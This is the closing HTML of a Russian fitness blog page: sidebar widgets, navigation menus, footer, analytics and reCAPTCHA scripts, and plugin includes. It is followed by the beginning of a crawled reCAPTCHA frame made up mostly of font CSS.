</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"980045e719","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"29e1183d3c","ladcnt":"0","postid":"19546","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yuuz4wpgcto6
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
